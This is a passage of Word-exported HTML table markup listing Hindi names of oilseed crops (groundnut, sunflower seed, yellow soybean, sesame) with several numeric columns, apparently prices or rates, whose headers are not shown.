  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: .95pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: .95pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: .95pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: .95pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="1" style="border: none; height: .95pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 19.7pt; mso-yfti-irow: 15;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 19.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">म&#2370;&#2306;गफल&#2368;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1400</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4000</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6377</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2600</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2377</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="26" style="border: none; height: 19.7pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.5pt; mso-yfti-irow: 16;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">स&#2370;रजम&#2370;ख&#2368; क&#2375; ब&#2368;ज</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1250</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3700</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6760</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2450</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3060</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.5pt; mso-yfti-irow: 17;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">स&#2379;य&#2366;ब&#2368;न (प&#2368;ल&#2366;)</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">930</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2560</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4600</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1630</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2040</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.5pt; mso-yfti-irow: 18;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">त&#2367;ल</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1485</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4500</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
